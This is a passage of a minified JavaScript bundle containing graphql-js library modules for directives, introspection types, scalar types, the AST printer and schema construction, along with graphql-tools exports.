0;var r=Object.values||function(e){return Object.keys(e).map((function(n){return e[n]}))};n.default=r},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isDirective=y,n.assertDirective=function(e){if(!y(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL directive."));return e},n.isSpecifiedDirective=function(e){return y(e)&&b.some((function(n){return n.name===e.name}))},n.specifiedDirectives=n.GraphQLDeprecatedDirective=n.DEFAULT_DEPRECATION_REASON=n.GraphQLSkipDirective=n.GraphQLIncludeDirective=n.GraphQLDirective=void 0;var r=v(t(111)),i=v(t(13)),a=v(t(189)),o=v(t(59)),u=v(t(190)),c=v(t(152)),s=v(t(65)),l=v(t(151)),f=t(123),p=t(66),d=t(11);function v(e){return e&&e.__esModule?e:{default:e}}function y(e){return(0,u.default)(e,h)}var h=function(){function e(e){this.name=e.name,this.description=e.description,this.locations=e.locations,this.isRepeatable=null!=e.isRepeatable&&e.isRepeatable,this.extensions=e.extensions&&(0,a.default)(e.extensions),this.astNode=e.astNode,e.name||(0,o.default)(0,"Directive must be named."),Array.isArray(e.locations)||(0,o.default)(0,"@".concat(e.name," locations must be an Array."));var n=e.args||{};(0,s.default)(n)&&!Array.isArray(n)||(0,o.default)(0,"@".concat(e.name," args must be an object with argument names as keys.")),this.args=(0,r.default)(n).map((function(e){var n=e[0],t=e[1];return{name:n,description:void 0===t.description?null:t.description,type:t.type,defaultValue:t.defaultValue,extensions:t.extensions&&(0,a.default)(t.extensions),astNode:t.astNode}}))}var n=e.prototype;return n.toString=function(){return"@"+this.name},n.toConfig=function(){return{name:this.name,description:this.description,locations:this.locations,args:(0,d.argsToArgsConfig)(this.args),isRepeatable:this.isRepeatable,extensions:this.extensions,astNode:this.astNode}},e}();n.GraphQLDirective=h,(0,l.default)(h),(0,c.default)(h);var m=new h({name:"include",description:"Directs the executor to include this field or fragment only when the `if` argument is true.",locations:[f.DirectiveLocation.FIELD,f.DirectiveLocation.FRAGMENT_SPREAD,f.DirectiveLocation.INLINE_FRAGMENT],args:{if:{type:(0,d.GraphQLNonNull)(p.GraphQLBoolean),description:"Included when true."}}});n.GraphQLIncludeDirective=m;var T=new h({name:"skip",description:"Directs the executor to skip this field or fragment when the `if` argument is true.",locations:[f.DirectiveLocation.FIELD,f.DirectiveLocation.FRAGMENT_SPREAD,f.DirectiveLocation.INLINE_FRAGMENT],args:{if:{type:(0,d.GraphQLNonNull)(p.GraphQLBoolean),description:"Skipped when true."}}});n.GraphQLSkipDirective=T;n.DEFAULT_DEPRECATION_REASON="No longer supported";var g=new h({name:"deprecated",description:"Marks an element of a GraphQL schema as no longer supported.",locations:[f.DirectiveLocation.FIELD_DEFINITION,f.DirectiveLocation.ENUM_VALUE],args:{reason:{type:p.GraphQLString,description:"Explains why this element was deprecated, usually also including a suggestion for how to access supported similar data. Formatted using the Markdown syntax (as specified by [CommonMark](https://commonmark.org/).",defaultValue:"No longer supported"}}});n.GraphQLDeprecatedDirective=g;var b=Object.freeze([m,T,g]);n.specifiedDirectives=b},,,,,,,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e,n){if(!Boolean(e))throw new Error(n)}},,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.print=function(e){return(0,r.visit)(e,{leave:a})};var r=t(28),i=t(121);var a={Name:function(e){return e.value},Variable:function(e){return"$"+e.name},Document:function(e){return u(e.definitions,"\n\n")+"\n"},OperationDefinition:function(e){var n=e.operation,t=e.name,r=s("(",u(e.variableDefinitions,", "),")"),i=u(e.directives," "),a=e.selectionSet;return t||i||r||"query"!==n?u([n,u([t,r]),i,a]," "):a},VariableDefinition:function(e){var n=e.variable,t=e.type,r=e.defaultValue,i=e.directives;return n+": "+t+s(" = ",r)+s(" ",u(i," "))},SelectionSet:function(e){return c(e.selections)},Field:function(e){var n=e.alias,t=e.name,r=e.arguments,i=e.directives,a=e.selectionSet;return u([s("",n,": ")+t+s("(",u(r,", "),")"),u(i," "),a]," ")},Argument:function(e){return e.name+": "+e.value},FragmentSpread:function(e){return"..."+e.name+s(" ",u(e.directives," "))},InlineFragment:function(e){var n=e.typeCondition,t=e.directives,r=e.selectionSet;return u(["...",s("on ",n),u(t," "),r]," ")},FragmentDefinition:function(e){var n=e.name,t=e.typeCondition,r=e.variableDefinitions,i=e.directives,a=e.selectionSet;return"fragment ".concat(n).concat(s("(",u(r,", "),")")," ")+"on ".concat(t," ").concat(s("",u(i," ")," "))+a},IntValue:function(e){return e.value},FloatValue:function(e){return e.value},StringValue:function(e,n){var t=e.value;return e.block?(0,i.printBlockString)(t,"description"===n?"":"  "):JSON.stringify(t)},BooleanValue:function(e){return e.value?"true":"false"},NullValue:function(){return"null"},EnumValue:function(e){return e.value},ListValue:function(e){return"["+u(e.values,", ")+"]"},ObjectValue:function(e){return"{"+u(e.fields,", ")+"}"},ObjectField:function(e){return e.name+": "+e.value},Directive:function(e){return"@"+e.name+s("(",u(e.arguments,", "),")")},NamedType:function(e){return e.name},ListType:function(e){return"["+e.type+"]"},NonNullType:function(e){return e.type+"!"},SchemaDefinition:function(e){var n=e.directives,t=e.operationTypes;return u(["schema",u(n," "),c(t)]," ")},OperationTypeDefinition:function(e){return e.operation+": "+e.type},ScalarTypeDefinition:o((function(e){return u(["scalar",e.name,u(e.directives," ")]," ")})),ObjectTypeDefinition:o((function(e){var n=e.name,t=e.interfaces,r=e.directives,i=e.fields;return u(["type",n,s("implements ",u(t," & ")),u(r," "),c(i)]," ")})),FieldDefinition:o((function(e){var n=e.name,t=e.arguments,r=e.type,i=e.directives;return n+(p(t)?s("(\n",l(u(t,"\n")),"\n)"):s("(",u(t,", "),")"))+": "+r+s(" ",u(i," "))})),InputValueDefinition:o((function(e){var n=e.name,t=e.type,r=e.defaultValue,i=e.directives;return u([n+": "+t,s("= ",r),u(i," ")]," ")})),InterfaceTypeDefinition:o((function(e){var n=e.name,t=e.directives,r=e.fields;return u(["interface",n,u(t," "),c(r)]," ")})),UnionTypeDefinition:o((function(e){var n=e.name,t=e.directives,r=e.types;return u(["union",n,u(t," "),r&&0!==r.length?"= "+u(r," | "):""]," ")})),EnumTypeDefinition:o((function(e){var n=e.name,t=e.directives,r=e.values;return u(["enum",n,u(t," "),c(r)]," ")})),EnumValueDefinition:o((function(e){return u([e.name,u(e.directives," ")]," ")})),InputObjectTypeDefinition:o((function(e){var n=e.name,t=e.directives,r=e.fields;return u(["input",n,u(t," "),c(r)]," ")})),DirectiveDefinition:o((function(e){var n=e.name,t=e.arguments,r=e.repeatable,i=e.locations;return"directive @"+n+(p(t)?s("(\n",l(u(t,"\n")),"\n)"):s("(",u(t,", "),")"))+(r?" repeatable":"")+" on "+u(i," | ")})),SchemaExtension:function(e){var n=e.directives,t=e.operationTypes;return u(["extend schema",u(n," "),c(t)]," ")},ScalarTypeExtension:function(e){return u(["extend scalar",e.name,u(e.directives," ")]," ")},ObjectTypeExtension:function(e){var n=e.name,t=e.interfaces,r=e.directives,i=e.fields;return u(["extend type",n,s("implements ",u(t," & ")),u(r," "),c(i)]," ")},InterfaceTypeExtension:function(e){var n=e.name,t=e.directives,r=e.fields;return u(["extend interface",n,u(t," "),c(r)]," ")},UnionTypeExtension:function(e){var n=e.name,t=e.directives,r=e.types;return u(["extend union",n,u(t," "),r&&0!==r.length?"= "+u(r," | "):""]," ")},EnumTypeExtension:function(e){var n=e.name,t=e.directives,r=e.values;return u(["extend enum",n,u(t," "),c(r)]," ")},InputObjectTypeExtension:function(e){var n=e.name,t=e.directives,r=e.fields;return u(["extend input",n,u(t," "),c(r)]," ")}};function o(e){return function(n){return u([n.description,e(n)],"\n")}}function u(e,n){return e?e.filter((function(e){return e})).join(n||""):""}function c(e){return e&&0!==e.length?"{\n"+l(u(e,"\n"))+"\n}":""}function s(e,n,t){return n?e+n+(t||""):""}function l(e){return e&&"  "+e.replace(/\n/g,"\n  ")}function f(e){return-1!==e.indexOf("\n")}function p(e){return e&&e.some(f)}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isIntrospectionType=function(e){return(0,l.isNamedType)(e)&&N.some((function(n){var t=n.name;return e.name===t}))},n.introspectionTypes=n.TypeNameMetaFieldDef=n.TypeMetaFieldDef=n.SchemaMetaFieldDef=n.__TypeKind=n.TypeKind=n.__EnumValue=n.__InputValue=n.__Field=n.__Type=n.__DirectiveLocation=n.__Directive=n.__Schema=void 0;var r=f(t(49)),i=f(t(13)),a=f(t(48)),o=t(63),u=t(123),c=t(157),s=t(66),l=t(11);function f(e){return e&&e.__esModule?e:{default:e}}var p=new l.GraphQLObjectType({name:"__Schema",description:"A GraphQL Schema defines the capabilities of a GraphQL server. It exposes all available types and directives on the server, as well as the entry points for query, mutation, and subscription operations.",fields:function(){return{types:{description:"A list of all types supported by this server.",type:(0,l.GraphQLNonNull)((0,l.GraphQLList)((0,l.GraphQLNonNull)(y))),resolve:function(e){return(0,r.default)(e.getTypeMap())}},queryType:{description:"The type that query operations will be rooted at.",type:(0,l.GraphQLNonNull)(y),resolve:function(e){return e.getQueryType()}},mutationType:{description:"If this server supports mutation, the type that mutation operations will be rooted at.",type:y,resolve:function(e){return e.getMutationType()}},subscriptionType:{description:"If this server support subscription, the type that subscription operations will be rooted at.",type:y,resolve:function(e){return e.getSubscriptionType()}},directives:{description:"A list of all directives supported by this server.",type:(0,l.GraphQLNonNull)((0,l.GraphQLList)((0,l.GraphQLNonNull)(d))),resolve:function(e){return e.getDirectives()}}}}});n.__Schema=p;var d=new l.GraphQLObjectType({name:"__Directive",description:"A Directive provides a way to describe alternate runtime execution and type validation behavior in a GraphQL document.\n\nIn some cases, you need to provide options to alter GraphQL's execution behavior in ways field arguments will not suffice, such as conditionally including or skipping a field. Directives provide this by describing additional information to the executor.",fields:function(){return{name:{type:(0,l.GraphQLNonNull)(s.GraphQLString),resolve:function(e){return e.name}},description:{type:s.GraphQLString,resolve:function(e){return e.description}},locations:{type:(0,l.GraphQLNonNull)((0,l.GraphQLList)((0,l.GraphQLNonNull)(v))),resolve:function(e){return e.locations}},args:{type:(0,l.GraphQLNonNull)((0,l.GraphQLList)((0,l.GraphQLNonNull)(m))),resolve:function(e){return e.args}}}}});n.__Directive=d;var v=new l.GraphQLEnumType({name:"__DirectiveLocation",description:"A Directive can be adjacent to many parts of the GraphQL language, a __DirectiveLocation describes one such possible adjacencies.",values:{QUERY:{value:u.DirectiveLocation.QUERY,description:"Location adjacent to a query operation."},MUTATION:{value:u.DirectiveLocation.MUTATION,description:"Location adjacent to a mutation operation."},SUBSCRIPTION:{value:u.DirectiveLocation.SUBSCRIPTION,description:"Location adjacent to a subscription operation."},FIELD:{value:u.DirectiveLocation.FIELD,description:"Location adjacent to a field."},FRAGMENT_DEFINITION:{value:u.DirectiveLocation.FRAGMENT_DEFINITION,description:"Location adjacent to a fragment definition."},FRAGMENT_SPREAD:{value:u.DirectiveLocation.FRAGMENT_SPREAD,description:"Location adjacent to a fragment spread."},INLINE_FRAGMENT:{value:u.DirectiveLocation.INLINE_FRAGMENT,description:"Location adjacent to an inline fragment."},VARIABLE_DEFINITION:{value:u.DirectiveLocation.VARIABLE_DEFINITION,description:"Location adjacent to a variable definition."},SCHEMA:{value:u.DirectiveLocation.SCHEMA,description:"Location adjacent to a schema definition."},SCALAR:{value:u.DirectiveLocation.SCALAR,description:"Location adjacent to a scalar definition."},OBJECT:{value:u.DirectiveLocation.OBJECT,description:"Location adjacent to an object type definition."},FIELD_DEFINITION:{value:u.DirectiveLocation.FIELD_DEFINITION,description:"Location adjacent to a field definition."},ARGUMENT_DEFINITION:{value:u.DirectiveLocation.ARGUMENT_DEFINITION,description:"Location adjacent to an argument definition."},INTERFACE:{value:u.DirectiveLocation.INTERFACE,description:"Location adjacent to an interface definition."},UNION:{value:u.DirectiveLocation.UNION,description:"Location adjacent to a union definition."},ENUM:{value:u.DirectiveLocation.ENUM,description:"Location adjacent to an enum definition."},ENUM_VALUE:{value:u.DirectiveLocation.ENUM_VALUE,description:"Location adjacent to an enum value definition."},INPUT_OBJECT:{value:u.DirectiveLocation.INPUT_OBJECT,description:"Location adjacent to an input object type definition."},INPUT_FIELD_DEFINITION:{value:u.DirectiveLocation.INPUT_FIELD_DEFINITION,description:"Location adjacent to an input object field definition."}}});n.__DirectiveLocation=v;var y=new l.GraphQLObjectType({name:"__Type",description:"The fundamental unit of any GraphQL Schema is the type. There are many kinds of types in GraphQL as represented by the `__TypeKind` enum.\n\nDepending on the kind of a type, certain fields describe information about that type. Scalar types provide no information beyond a name and description, while Enum types provide their values. Object and Interface types provide the fields they describe. Abstract types, Union and Interface, provide the Object types possible at runtime. List and NonNull types compose other types.",fields:function(){return{kind:{type:(0,l.GraphQLNonNull)(b),resolve:function(e){return(0,l.isScalarType)(e)?g.SCALAR:(0,l.isObjectType)(e)?g.OBJECT:(0,l.isInterfaceType)(e)?g.INTERFACE:(0,l.isUnionType)(e)?g.UNION:(0,l.isEnumType)(e)?g.ENUM:(0,l.isInputObjectType)(e)?g.INPUT_OBJECT:(0,l.isListType)(e)?g.LIST:(0,l.isNonNullType)(e)?g.NON_NULL:void(0,a.default)(!1,'Unexpected type: "'.concat((0,i.default)(e),'".'))}},name:{type:s.GraphQLString,resolve:function(e){return void 0!==e.name?e.name:void 0}},description:{type:s.GraphQLString,resolve:function(e){return void 0!==e.description?e.description:void 0}},fields:{type:(0,l.GraphQLList)((0,l.GraphQLNonNull)(h)),args:{includeDeprecated:{type:s.GraphQLBoolean,defaultValue:!1}},resolve:function(e,n){var t=n.includeDeprecated;if((0,l.isObjectType)(e)||(0,l.isInterfaceType)(e)){var i=(0,r.default)(e.getFields());return t||(i=i.filter((function(e){return!e.deprecationReason}))),i}return null}},interfaces:{type:(0,l.GraphQLList)((0,l.GraphQLNonNull)(y)),resolve:function(e){if((0,l.isObjectType)(e))return e.getInterfaces()}},possibleTypes:{type:(0,l.GraphQLList)((0,l.GraphQLNonNull)(y)),resolve:function(e,n,t,r){var i=r.schema;if((0,l.isAbstractType)(e))return i.getPossibleTypes(e)}},enumValues:{type:(0,l.GraphQLList)((0,l.GraphQLNonNull)(T)),args:{includeDeprecated:{type:s.GraphQLBoolean,defaultValue:!1}},resolve:function(e,n){var t=n.includeDeprecated;if((0,l.isEnumType)(e)){var r=e.getValues();return t||(r=r.filter((function(e){return!e.deprecationReason}))),r}}},inputFields:{type:(0,l.GraphQLList)((0,l.GraphQLNonNull)(m)),resolve:function(e){if((0,l.isInputObjectType)(e))return(0,r.default)(e.getFields())}},ofType:{type:y,resolve:function(e){return void 0!==e.ofType?e.ofType:void 0}}}}});n.__Type=y;var h=new l.GraphQLObjectType({name:"__Field",description:"Object and Interface types are described by a list of Fields, each of which has a name, potentially a list of arguments, and a return type.",fields:function(){return{name:{type:(0,l.GraphQLNonNull)(s.GraphQLString),resolve:function(e){return e.name}},description:{type:s.GraphQLString,resolve:function(e){return e.description}},args:{type:(0,l.GraphQLNonNull)((0,l.GraphQLList)((0,l.GraphQLNonNull)(m))),resolve:function(e){return e.args}},type:{type:(0,l.GraphQLNonNull)(y),resolve:function(e){return e.type}},isDeprecated:{type:(0,l.GraphQLNonNull)(s.GraphQLBoolean),resolve:function(e){return e.isDeprecated}},deprecationReason:{type:s.GraphQLString,resolve:function(e){return e.deprecationReason}}}}});n.__Field=h;var m=new l.GraphQLObjectType({name:"__InputValue",description:"Arguments provided to Fields or Directives and the input fields of an InputObject are represented as Input Values which describe their type and optionally a default value.",fields:function(){return{name:{type:(0,l.GraphQLNonNull)(s.GraphQLString),resolve:function(e){return e.name}},description:{type:s.GraphQLString,resolve:function(e){return e.description}},type:{type:(0,l.GraphQLNonNull)(y),resolve:function(e){return e.type}},defaultValue:{type:s.GraphQLString,description:"A GraphQL-formatted string representing the default value for this input value.",resolve:function(e){var n=(0,c.astFromValue)(e.defaultValue,e.type);return n?(0,o.print)(n):null}}}}});n.__InputValue=m;var T=new l.GraphQLObjectType({name:"__EnumValue",description:"One possible value for a given Enum. Enum values are unique values, not a placeholder for a string or numeric value. However an Enum value is returned in a JSON response as a string.",fields:function(){return{name:{type:(0,l.GraphQLNonNull)(s.GraphQLString),resolve:function(e){return e.name}},description:{type:s.GraphQLString,resolve:function(e){return e.description}},isDeprecated:{type:(0,l.GraphQLNonNull)(s.GraphQLBoolean),resolve:function(e){return e.isDeprecated}},deprecationReason:{type:s.GraphQLString,resolve:function(e){return e.deprecationReason}}}}});n.__EnumValue=T;var g=Object.freeze({SCALAR:"SCALAR",OBJECT:"OBJECT",INTERFACE:"INTERFACE",UNION:"UNION",ENUM:"ENUM",INPUT_OBJECT:"INPUT_OBJECT",LIST:"LIST",NON_NULL:"NON_NULL"});n.TypeKind=g;var b=new l.GraphQLEnumType({name:"__TypeKind",description:"An enum describing what kind of type a given `__Type` is.",values:{SCALAR:{value:g.SCALAR,description:"Indicates this type is a scalar."},OBJECT:{value:g.OBJECT,description:"Indicates this type is an object. `fields` and `interfaces` are valid fields."},INTERFACE:{value:g.INTERFACE,description:"Indicates this type is an interface. `fields` and `possibleTypes` are valid fields."},UNION:{value:g.UNION,description:"Indicates this type is a union. `possibleTypes` is a valid field."},ENUM:{value:g.ENUM,description:"Indicates this type is an enum. `enumValues` is a valid field."},INPUT_OBJECT:{value:g.INPUT_OBJECT,description:"Indicates this type is an input object. `inputFields` is a valid field."},LIST:{value:g.LIST,description:"Indicates this type is a list. `ofType` is a valid field."},NON_NULL:{value:g.NON_NULL,description:"Indicates this type is a non-null. `ofType` is a valid field."}}});n.__TypeKind=b;var E={name:"__schema",type:(0,l.GraphQLNonNull)(p),description:"Access the current type schema of this server.",args:[],resolve:function(e,n,t,r){return r.schema},deprecationReason:void 0,extensions:void 0,astNode:void 0};n.SchemaMetaFieldDef=E;var O={name:"__type",type:y,description:"Request the type information of a single type.",args:[{name:"name",description:void 0,type:(0,l.GraphQLNonNull)(s.GraphQLString),defaultValue:void 0,extensions:void 0,astNode:void 0}],resolve:function(e,n,t,r){var i=n.name;return r.schema.getType(i)},deprecationReason:void 0,extensions:void 0,astNode:void 0};n.TypeMetaFieldDef=O;var _={name:"__typename",type:(0,l.GraphQLNonNull)(s.GraphQLString),description:"The name of the current Object type at runtime.",args:[],resolve:function(e,n,t,r){return r.parentType.name},deprecationReason:void 0,extensions:void 0,astNode:void 0};n.TypeNameMetaFieldDef=_;var N=Object.freeze([p,d,v,y,h,m,T,b]);n.introspectionTypes=N},function(e,n,t){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){return"object"==r(e)&&null!==e}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isSpecifiedScalarType=function(e){return(0,c.isScalarType)(e)&&h.some((function(n){var t=n.name;return e.name===t}))},n.specifiedScalarTypes=n.GraphQLID=n.GraphQLBoolean=n.GraphQLString=n.GraphQLFloat=n.GraphQLInt=void 0;var r=s(t(332)),i=s(t(333)),a=s(t(13)),o=s(t(65)),u=t(18),c=t(11);function s(e){return e&&e.__esModule?e:{default:e}}var l=new c.GraphQLScalarType({name:"Int",description:"The `Int` scalar type represents non-fractional signed whole numeric values. Int can represent values between -(2^31) and 2^31 - 1.",serialize:function(e){if("boolean"==typeof e)return e?1:0;var n=e;if("string"==typeof e&&""!==e&&(n=Number(e)),!(0,i.default)(n))throw new TypeError("Int cannot represent non-integer value: ".concat((0,a.default)(e)));if(n>2147483647||n<-2147483648)throw new TypeError("Int cannot represent non 32-bit signed integer value: ".concat((0,a.default)(e)));return n},parseValue:function(e){if(!(0,i.default)(e))throw new TypeError("Int cannot represent non-integer value: ".concat((0,a.default)(e)));if(e>2147483647||e<-2147483648)throw new TypeError("Int cannot represent non 32-bit signed integer value: ".concat((0,a.default)(e)));return e},parseLiteral:function(e){if(e.kind===u.Kind.INT){var n=parseInt(e.value,10);if(n<=2147483647&&n>=-2147483648)return n}}});n.GraphQLInt=l;var f=new c.GraphQLScalarType({name:"Float",description:"The `Float` scalar type represents signed double-precision fractional values as specified by [IEEE 754](https://en.wikipedia.org/wiki/IEEE_floating_point).",serialize:function(e){if("boolean"==typeof e)return e?1:0;var n=e;if("string"==typeof e&&""!==e&&(n=Number(e)),!(0,r.default)(n))throw new TypeError("Float cannot represent non numeric value: ".concat((0,a.default)(e)));return n},parseValue:function(e){if(!(0,r.default)(e))throw new TypeError("Float cannot represent non numeric value: ".concat((0,a.default)(e)));return e},parseLiteral:function(e){return e.kind===u.Kind.FLOAT||e.kind===u.Kind.INT?parseFloat(e.value):void 0}});function p(e){if((0,o.default)(e)){if("function"==typeof e.valueOf){var n=e.valueOf();if(!(0,o.default)(n))return n}if("function"==typeof e.toJSON)return e.toJSON()}return e}n.GraphQLFloat=f;var d=new c.GraphQLScalarType({name:"String",description:"The `String` scalar type represents textual data, represented as UTF-8 character sequences. The String type is most often used by GraphQL to represent free-form human-readable text.",serialize:function(e){var n=p(e);if("string"==typeof n)return n;if("boolean"==typeof n)return n?"true":"false";if((0,r.default)(n))return n.toString();throw new TypeError("String cannot represent value: ".concat((0,a.default)(e)))},parseValue:function(e){if("string"!=typeof e)throw new TypeError("String cannot represent a non string value: ".concat((0,a.default)(e)));return e},parseLiteral:function(e){return e.kind===u.Kind.STRING?e.value:void 0}});n.GraphQLString=d;var v=new c.GraphQLScalarType({name:"Boolean",description:"The `Boolean` scalar type represents `true` or `false`.",serialize:function(e){if("boolean"==typeof e)return e;if((0,r.default)(e))return 0!==e;throw new TypeError("Boolean cannot represent a non boolean value: ".concat((0,a.default)(e)))},parseValue:function(e){if("boolean"!=typeof e)throw new TypeError("Boolean cannot represent a non boolean value: ".concat((0,a.default)(e)));return e},parseLiteral:function(e){return e.kind===u.Kind.BOOLEAN?e.value:void 0}});n.GraphQLBoolean=v;var y=new c.GraphQLScalarType({name:"ID",description:'The `ID` scalar type represents a unique identifier, often used to refetch an object or as key for a cache. The ID type appears in a JSON response as a String; however, it is not intended to be human-readable. When expected as an input type, any string (such as `"4"`) or integer (such as `4`) input value will be accepted as an ID.',serialize:function(e){var n=p(e);if("string"==typeof n)return n;if((0,i.default)(n))return String(n);throw new TypeError("ID cannot represent value: ".concat((0,a.default)(e)))},parseValue:function(e){if("string"==typeof e)return e;if((0,i.default)(e))return e.toString();throw new TypeError("ID cannot represent value: ".concat((0,a.default)(e)))},parseLiteral:function(e){return e.kind===u.Kind.STRING||e.kind===u.Kind.INT?e.value:void 0}});n.GraphQLID=y;var h=Object.freeze([d,l,f,v,y]);n.specifiedScalarTypes=h},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.typeFromAST=function e(n,t){var u;if(t.kind===a.Kind.LIST_TYPE)return(u=e(n,t.type))&&(0,o.GraphQLList)(u);if(t.kind===a.Kind.NON_NULL_TYPE)return(u=e(n,t.type))&&(0,o.GraphQLNonNull)(u);if(t.kind===a.Kind.NAMED_TYPE)return n.getType(t.name.value);(0,i.default)(!1,"Unexpected type node: "+(0,r.default)(t))};var r=u(t(13)),i=u(t(48)),a=t(18),o=t(11);function u(e){return e&&e.__esModule?e:{default:e}}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(350);n.addResolveFunctionsToSchema=r.default;var i=t(352);n.addSchemaLevelResolveFunction=i.default;var a=t(353);n.assertResolveFunctionsPresent=a.default;var o=t(354);n.attachDirectiveResolvers=o.default;var u=t(355);n.attachConnectorsToContext=u.default;var c=t(356);n.buildSchemaFromTypeDefinitions=c.default;var s=t(358);n.chainResolvers=s.chainResolvers;var l=t(359);n.checkForResolveTypeResolver=l.default;var f=t(360);n.concatenateTypeDefs=f.default;var p=t(361);n.decorateWithLogger=p.default;var d=t(362);n.extendResolversFromInterfaces=d.default;var v=t(363);n.extractExtensionDefinitions=v.default;var y=t(364);n.forEachField=y.default;var h=t(365);n.SchemaError=h.default},,,,,,,,,,,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),Object.defineProperty(n,"GraphQLError",{enumerable:!0,get:function(){return r.GraphQLError}}),Object.defineProperty(n,"printError",{enumerable:!0,get:function(){return r.printError}}),Object.defineProperty(n,"syntaxError",{enumerable:!0,get:function(){return i.syntaxError}}),Object.defineProperty(n,"locatedError",{enumerable:!0,get:function(){return a.locatedError}}),Object.defineProperty(n,"formatError",{enumerable:!0,get:function(){return o.formatError}});var r=t(5),i=t(187),a=t(188),o=t(336)},,,,,,,,,,,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e,n){return e.reduce((function(e,t){return e[n(t)]=t,e}),Object.create(null))}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isSchema=y,n.assertSchema=function(e){if(!y(e))throw new Error("Expected ".concat((0,a.default)(e)," to be a GraphQL schema."));return e},n.GraphQLSchema=void 0;var r=v(t(126)),i=v(t(49)),a=v(t(13)),o=v(t(189)),u=v(t(59)),c=v(t(190)),s=v(t(65)),l=v(t(151)),f=t(64),p=t(50),d=t(11);function v(e){return e&&e.__esModule?e:{default:e}}function y(e){return(0,c.default)(e,h)}var h=function(){function e(e){e&&e.assumeValid?this.__validationErrors=[]:(this.__validationErrors=void 0,(0,s.default)(e)||(0,u.default)(0,"Must provide configuration object."),!e.types||Array.isArray(e.types)||(0,u.default)(0,'"types" must be Array if provided but got: '.concat((0,a.default)(e.types),".")),!e.directives||Array.isArray(e.directives)||(0,u.default)(0,'"directives" must be Array if provided but got: '+"".concat((0,a.default)(e.directives),".")),!e.allowedLegacyNames||Array.isArray(e.allowedLegacyNames)||(0,u.default)(0,'"allowedLegacyNames" must be Array if provided but got: '+"".concat((0,a.default)(e.allowedLegacyNames),"."))),this.extensions=e.extensions&&(0,o.default)(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=e.extensionASTNodes,this.__allowedLegacyNames=e.allowedLegacyNames||[],this._queryType=e.query,this._mutationType=e.mutation,this._subscriptionType=e.subscription,this._directives=e.directives||p.specifiedDirectives;var n=[this._queryType,this._mutationType,this._subscriptionType,f.__Schema].concat(e.types),t=Object.create(null);t=n.reduce(m,t),t=this._directives.reduce(T,t),this._typeMap=t,this._possibleTypeMap=Object.create(null),this._implementations=Object.create(null);for(var r=0,c=(0,i.default)(this._typeMap);r<c.length;r++){var l=c[r];if((0,d.isObjectType)(l))for(var v=0,y=l.getInterfaces();v<y.length;v++){var h=y[v];if((0,d.isInterfaceType)(h)){var g=this._implementations[h.name];g?g.push(l):this._implementations[h.name]=[l]}}}}var n=e.prototype;return n.getQueryType=function(){return this._queryType},n.getMutationType=function(){return this._mutationType},n.getSubscriptionType=function(){return this._subscriptionType},n.getTypeMap=function(){return this._typeMap},n.getType=function(e){return this.getTypeMap()[e]},n.getPossibleTypes=function(e){return(0,d.isUnionType)(e)?e.getTypes():this._implementations[e.name]||[]},n.isPossibleType=function(e,n){if(null==this._possibleTypeMap[e.name]){for(var t=Object.create(null),r=0,i=this.getPossibleTypes(e);r<i.length;r++){t[i[r].name]=!0}this._possibleTypeMap[e.name]=t}return Boolean(this._possibleTypeMap[e.name][n.name])},n.getDirectives=function(){return this._directives},n.getDirective=function(e){return(0,r.default)(this.getDirectives(),(function(n){return n.name===e}))},n.toConfig=function(){return{query:this.getQueryType(),mutation:this.getMutationType(),subscription:this.getSubscriptionType(),types:(0,i.default)(this.getTypeMap()),directives:this.getDirectives().slice(),extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes||[],assumeValid:void 0!==this.__validationErrors,allowedLegacyNames:this.__allowedLegacyNames}},e}();function m(e,n){if(!n)return e;var t=(0,d.getNamedType)(n),r=e[t.name];if(r){if(r!==t)throw new Error('Schema must contain uniquely named types but contains multiple types named "'.concat(t.name,'".'));return e}e[t.name]=t;var a=e;if((0,d.isUnionType)(t)&&(a=t.getTypes().reduce(m,a)),(0,d.isObjectType)(t)&&(a=t.getInterfaces().reduce(m,a)),(0,d.isObjectType)(t)||(0,d.isInterfaceType)(t))for(var o=0,u=(0,i.default)(t.getFields());o<u.length;o++){var c=u[o];a=m(a=c.args.map((function(e){return e.type})).reduce(m,a),c.type)}if((0,d.isInputObjectType)(t))for(var s=0,l=(0,i.default)(t.getFields());s<l.length;s++){a=m(a,l[s].type)}return a}function T(e,n){return(0,p.isDirective)(n)?n.args.reduce((function(e,n){return m(e,n.type)}),e):e}n.GraphQLSchema=h,(0,l.default)(h)},,function(e,n,t){function r(e){for(var t in e)n.hasOwnProperty(t)||(n[t]=e[t])}Object.defineProperty(n,"__esModule",{value:!0}),r(t(127)),r(t(366)),r(t(367)),r(t(297));var i=t(161);n.SchemaDirectiveVisitor=i.SchemaDirectiveVisitor},,,function(e,n,t){"use strict";t.r(n),t.d(n,"GraphQLJSON",(function(){return s})),t.d(n,"GraphQLJSONObject",(function(){return l}));var r=t(2),i=t(7);function a(e){return e}function o(e){if("object"!=typeof e||null===e||Array.isArray(e))throw new TypeError("JSONObject cannot represent non-object value: "+e);return e}function u(e,n,t){var r=Object.create(null);return n.fields.forEach((function(n){r[n.name.value]=c(e,n.value,t)})),r}function c(e,n,t){switch(n.kind){case i.Kind.STRING:case i.Kind.BOOLEAN:return n.value;case i.Kind.INT:case i.Kind.FLOAT:return parseFloat(n.value);case i.Kind.OBJECT:return u(e,n,t);case i.Kind.LIST:return n.values.map((function(n){return c(e,n,t)}));case i.Kind.NULL:return null;case i.Kind.VARIABLE:return t?t[n.name.value]:void 0;default:throw new TypeError(e+" cannot 